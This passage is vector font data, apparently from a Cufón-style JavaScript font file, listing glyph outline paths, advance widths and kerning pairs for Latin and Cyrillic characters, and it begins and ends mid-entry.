36,-279,108,-363v72,-84,177,-126,314,-126v137,0,242,42,314,126v72,84,108,205,108,363r0,144v0,158,-36,279,-108,363v-72,84,-177,126,-314,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-45r-364,0r0,483xm1372,-477r0,-144v0,-273,-111,-409,-332,-409v-221,0,-331,136,-331,409r0,144v0,273,110,409,331,409v221,0,332,-136,332,-409","w":1575},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,27v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999,"k":{"\u0447":102,"\u0443":100,"\u0442":120,"\u0437":134}},{"d":"879,-1100v26,0,39,12,39,35r0,18v0,21,-13,31,-39,31r-334,0r0,977v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-17,-11,-27r0,-977r-334,0v-26,0,-39,-10,-39,-31r0,-18v0,-23,13,-35,39,-35r758,0","w":999},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,68,-17,119,-51,153v-34,34,-89,52,-166,52r-877,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"547,-696v-126,-21,-219,-65,-278,-130v-59,-65,-89,-157,-89,-278r0,-10v0,-147,43,-253,129,-319v86,-66,229,-99,428,-99v203,0,312,4,329,11v17,7,26,19,26,36r0,1446v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-11,-16,-11,-27r0,-649v-126,1,-214,2,-264,2r-88,0r-436,668v-8,12,-18,18,-31,18r-26,0v-22,0,-33,-10,-33,-31v0,-7,3,-17,10,-28xm270,-1104v0,120,34,205,101,256v67,51,189,76,366,76r264,0r0,-666v-57,-5,-145,-8,-264,-8v-160,0,-277,25,-353,74v-76,49,-114,135,-114,258r0,10","w":1255},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262","k":{"\u044a":58,"\u0447":78,"\u0428":90,"\u0427":56,"\u0423":138,"\u0422":98,"\u0416":52,"\u0410":78}},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,440r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909},{"d":"1073,-1483v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,1278v0,49,-9,90,-26,121r118,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-860,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r571,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278","w":1325},{"d":"946,-1165v0,5,-2,10,-6,13v-4,3,-9,5,-16,5r-37,0v-13,0,-22,-4,-28,-11v-9,-10,-9,-10,-25,-30r-240,-285r-240,285r-14,18v-4,5,-8,8,-12,12v-4,4,-8,6,-12,8v-4,2,-9,3,-15,3r-37,0v-7,0,-12,-2,-16,-5v-4,-3,-6,-8,-6,-13v0,-7,3,-14,10,-23r240,-307v10,-13,19,-23,26,-29v7,-6,16,-8,29,-8r94,0v13,0,22,2,29,8v7,6,16,16,26,29r240,307v7,9,10,16,10,23"},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"860,-745r-622,0v-26,0,-39,-12,-39,-35r0,-21v0,-22,13,-33,39,-33r622,0r0,-22v0,-152,-19,-271,-56,-356v-37,-85,-87,-144,-150,-177v-63,-33,-139,-49,-228,-49v-62,0,-118,3,-168,10r-120,16v-19,0,-29,-13,-29,-38r0,-6v0,-17,5,-28,15,-33v10,-5,45,-13,106,-21v61,-8,127,-12,196,-12v182,0,314,55,398,166v84,111,126,278,126,500r0,201v0,223,-42,389,-126,501v-84,112,-217,168,-398,168v-72,0,-138,-4,-199,-12v-61,-8,-96,-16,-105,-21v-9,-5,-13,-16,-13,-32r0,-6v0,-15,2,-25,7,-30v5,-5,16,-7,31,-7v101,16,194,24,279,24v156,0,267,-48,334,-145v67,-97,100,-243,100,-440r0,-90","w":1114,"k":{"\u042f":162,"\u042a":68,"\u0427":112,"\u0423":210,"\u0422":190,"\u041b":166,"\u0414":250,"\u0410":166}},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"z":62,"y":42,"x":52,"w":54,"v":32,"Z":198,"Y":166,"W":104,"V":136,"T":158,"S":82,"P":106,"O":64,"J":38,"G":64,"C":64,"A":126,"-":48}},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010,"k":{"\u0444":46,"\u0441":46,"\u043e":46,"\u0437":70,"\u0435":46,"\u0430":36}},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,440r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909,"k":{"\u0444":52,"\u0441":52,"\u043e":52,"\u0437":74,"\u0435":52,"\u0431":42,"\u0430":42}},{"d":"889,-66v0,13,-2,23,-7,30v-5,7,-50,16,-138,29v-88,13,-165,19,-230,19v-131,0,-230,-43,-298,-128v-68,-85,-103,-208,-103,-369r0,-136v0,-326,134,-489,401,-489v95,0,190,10,285,31r0,-404v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1417xm799,-94r0,-910v-89,-17,-184,-26,-285,-26v-107,0,-186,33,-236,98v-50,65,-75,169,-75,311r0,136v0,144,25,250,76,317v51,67,129,100,235,100v81,0,176,-9,285,-26","w":1032,"k":{"z":44,"y":52,"w":62,"v":42,"g":82,"a":64,".":88,",":66}},{"d":"780,-1704v0,11,-4,20,-12,28v-8,8,-16,11,-27,11r-12,0v-11,0,-19,-3,-27,-11v-8,-8,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm473,-1704v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-3,-28,-11v-8,-8,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,16,12,27r0,151xm979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"854,-27r-295,-977v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38r-295,979v-6,18,-17,27,-33,27r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r297,-975v20,-67,64,-100,133,-100v67,0,111,33,131,98r297,977v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-27","w":1024,"k":{"\u0437":72,"\u0433":40}},{"d":"1133,-541v0,178,-39,315,-119,410v-80,95,-202,143,-365,143v-159,0,-280,-46,-362,-140v-82,-94,-123,-232,-123,-413r0,-942v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,942v0,161,32,279,97,355v65,76,164,114,298,114v134,0,233,-38,297,-114v64,-76,96,-194,96,-355r0,-942v0,-11,3,-19,10,-27v7,-8,16,-12,25,-12r21,0v9,0,17,4,24,12v7,8,11,16,11,27r0,942","w":1296,"k":{"z":94,"y":72,"x":82,"w":82,"v":62,"Z":122,"Y":74,"X":80,"W":74,"V":72,"T":42,"S":94,"A":152}},{"d":"225,-1438r-248,0v-25,0,-38,-10,-38,-30r0,-19v0,-23,13,-35,38,-35r304,0v23,0,34,13,34,39r0,619v81,-9,166,-13,256,-13v381,0,572,144,572,431r0,30v0,287,-191,430,-572,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1397xm315,-80v115,8,201,12,256,12v119,0,212,-12,281,-38v69,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-198,-87,-371,-87v-55,0,-141,4,-256,13r0,702","w":1249},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995,"k":{"o":84,"e":88,"a":54,"?":212,":":34,".":224,"-":114,",":230,"*":102,"!":62}},{"d":"1450,-764v0,70,-3,132,-9,186v-6,54,-16,103,-29,144v-13,41,-31,76,-52,106v-21,30,-46,56,-76,78v-58,42,-133,72,-224,90v-91,18,-202,27,-333,27v-50,0,-93,-7,-129,-21v-36,-14,-66,-32,-90,-56v-24,-24,-42,-52,-53,-85v-11,-33,-17,-68,-17,-106r0,-19v0,-6,1,-12,2,-18r23,-242v4,-43,14,-82,29,-119v15,-37,35,-68,62,-95v27,-27,61,-49,100,-64v39,-15,86,-23,139,-23v21,0,43,1,66,3v23,2,45,3,67,6v22,3,44,6,64,9v20,3,38,7,54,11v9,2,16,4,21,8v5,4,8,10,8,18r0,4r-63,695v57,-7,104,-18,144,-34v40,-16,73,-36,99,-60v26,-24,46,-52,61,-83v15,-31,25,-66,32,-103v7,-37,12,-78,14,-121v2,-43,2,-89,2,-136v0,-68,-11,-131,-34,-190v-23,-59,-57,-110,-101,-154v-44,-44,-98,-77,-163,-102v-65,-25,-140,-37,-224,-37v-90,0,-171,15,-244,43v-73,28,-137,66,-190,115v-53,49,-94,105,-126,171v-32,66,-52,136,-59,211r-28,291v-1,11,-3,21,-3,31r0,29v0,65,10,126,31,184v21,58,52,109,95,153v43,44,98,79,164,105v66,26,143,39,233,39v22,0,45,0,69,-1v24,-1,49,-1,72,-2v23,-1,44,-3,64,-4v20,-1,38,-2,53,-3r2,0r6,0v9,0,17,2,23,5v6,3,8,9,8,19r0,7v0,2,-1,5,-2,8v-2,10,-6,17,-12,22v-6,5,-16,8,-29,10v-16,2,-35,4,-57,6v-22,2,-44,5,-67,6v-23,1,-47,3,-71,4v-24,1,-46,1,-67,1v-99,0,-186,-15,-261,-46v-75,-31,-138,-72,-189,-123v-51,-51,-89,-111,-115,-178v-26,-67,-38,-138,-38,-212r0,-30v0,-9,1,-19,2,-30r29,-293v8,-86,30,-166,66,-241v36,-75,84,-141,145,-197v61,-56,134,-100,218,-132v84,-32,179,-48,284,-48v99,0,186,15,261,47v75,32,138,74,189,126v51,52,89,112,115,180v26,68,39,138,39,210xm981,-883v-28,-4,-59,-8,-93,-12v-34,-4,-67,-6,-100,-6v-39,0,-72,5,-101,16v-29,11,-53,26,-72,45v-19,19,-34,43,-45,70v-11,27,-18,58,-21,92r-23,240v-1,6,-2,12,-2,18r0,17v0,57,16,103,48,137v32,34,84,51,155,51r70,0v23,0,44,-1,65,-1v21,0,41,-2,60,-5","w":1552},{"d":"1384,-39v0,26,-11,39,-34,39r-21,0v-23,0,-35,-13,-35,-39r0,-733v0,-93,-20,-160,-60,-199v-40,-39,-100,-59,-179,-59v-88,0,-180,23,-277,69v21,53,31,113,31,181r0,741v0,26,-10,39,-31,39r-30,0v-19,0,-29,-13,-29,-39r0,-741v0,-167,-64,-250,-193,-250v-75,0,-173,29,-293,86r0,905v0,26,-10,39,-30,39r-29,0v-21,0,-31,-13,-31,-39r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,37v121,-59,225,-88,312,-88v83,0,147,28,194,84v118,-56,228,-84,330,-84v99,0,175,29,231,87v56,58,84,142,84,251r0,733","w":1528,"k":{"z":44,"y":100,"w":108,"v":92,"g":80}},{"d":"979,-788v0,23,-13,34,-39,34r-686,0r0,715v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21","w":1061,"k":{"'":40,"y":38,"l":64,"i":64,"h":42,"a":208,"Z":40,"S":98,"A":160,"-":508}},{"d":"1073,-1483v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,1278v0,49,-9,90,-26,121r118,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-860,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r571,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278","w":1325},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-330v0,-161,29,-283,89,-365v60,-82,170,-139,330,-171v112,-23,183,-40,213,-51v30,-11,55,-26,73,-47v18,-21,30,-43,36,-66v5,-22,18,-33,39,-33r22,0v19,0,29,9,29,27v0,19,-6,42,-19,69v-13,27,-32,51,-57,72v-25,21,-52,37,-83,49v-31,12,-68,23,-113,32r-123,25v-115,23,-197,59,-245,106v-48,47,-78,113,-91,197v73,-90,181,-135,322,-135v137,0,241,42,313,126v72,84,108,205,108,364r0,131xm866,-477r0,-131v0,-273,-110,-410,-331,-410v-221,0,-332,130,-332,391r0,150v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1116,"k":{"\u044f":196,"\u0447":128,"\u0445":102,"\u0443":132,"\u0442":138,"\u043b":136,"\u0437":160,"\u0436":98}},{"d":"889,360v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-20,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-378v-95,20,-190,30,-285,30v-267,0,-401,-163,-401,-489r0,-135v0,-161,35,-284,103,-370v68,-86,167,-128,298,-128v65,0,142,6,230,19v88,13,133,22,138,29v5,7,7,17,7,30r0,1392xm799,-94r0,-910v-109,-17,-204,-26,-285,-26v-106,0,-184,33,-235,100v-51,67,-76,173,-76,318r0,135v0,139,24,242,73,309v49,67,128,100,238,100v101,0,196,-9,285,-26","w":1032},{"d":"1036,-1520r19,0v20,0,30,8,30,25v0,8,-2,17,-6,27r-444,1198v-43,115,-88,191,-135,228v-47,37,-116,56,-205,56v-34,0,-68,-3,-101,-8v-33,-5,-52,-10,-58,-14v-6,-4,-9,-14,-9,-27r0,-12v0,-13,3,-21,9,-25v6,-4,18,-6,34,-6v65,8,108,12,127,12v78,0,132,-15,161,-46v29,-31,54,-72,73,-124r104,-286r-25,0v-17,0,-31,-1,-43,-4v-12,-3,-23,-9,-33,-17v-10,-8,-18,-21,-26,-38v-8,-17,-15,-36,-23,-56r-327,-833v-3,-8,-5,-15,-5,-21v0,-19,12,-29,37,-29r15,0v17,0,29,10,37,29r327,840v12,30,28,45,47,45r52,0r327,-887v6,-18,20,-27,41,-27","w":1204},{"d":"143,-1087v0,-26,12,-39,35,-39r21,0v21,0,32,13,32,39r0,294v0,104,24,182,72,235v48,53,125,79,232,79v96,0,188,-12,276,-37r0,-571v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1060v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-409v-98,25,-190,37,-276,37v-261,0,-392,-131,-392,-394r0,-294","w":1024},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067,"k":{"z":42,"y":50,"x":48,"w":60,"v":40,"g":80,".":86,",":60}},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100,"k":{"\u0447":354,"\u0443":114,"\u0442":270,"\u0424":284,"\u0421":168,"\u041e":176,"\u0417":72}},{"d":"1729,-84v46,0,69,20,69,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1333,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r477,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,1278v0,49,-9,90,-26,121r119,0","w":1798},{"d":"414,-1952r41,0v10,0,17,2,19,6v2,4,3,14,3,29v0,69,19,121,59,156v40,35,89,53,146,53v36,0,70,-8,102,-24v32,-16,58,-39,76,-70v18,-31,27,-70,27,-115v0,-17,2,-27,5,-30v3,-3,8,-5,17,-5r41,0v17,0,25,12,25,35v0,83,-29,153,-85,209v-56,56,-125,84,-208,84v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-35,25,-35xm164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702","k":{"\u044a":208,"\u042a":72,"\u0427":234,"\u0423":188,"\u0422":328}},{"d":"1634,-205v0,68,-16,119,-48,153v-32,34,-87,52,-163,52r-1046,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r479,0v44,0,76,-9,95,-27v19,-18,28,-49,28,-94r0,-1278v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1278","w":1798},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,27v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"119,-47v0,-25,11,-37,33,-37r49,0r407,-1348v20,-67,64,-100,133,-100v68,0,112,33,131,98r408,1350r55,0v23,0,35,13,35,39r0,250v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-205r-1071,0r0,205v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-252xm694,-1411r-397,1327r889,0r-398,-1325v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39","w":1403},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268,"k":{"}":104,"]":110,"'":222,"y":114,"w":178,"v":200,"t":194,"q":86,"o":88,"e":88,"d":86,"c":90,"a":50,"Z":46,"Y":312,"W":182,"V":308,"T":276,"S":32,"Q":124,"O":124,"G":124,"C":122,"B":60,"-":128}},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-2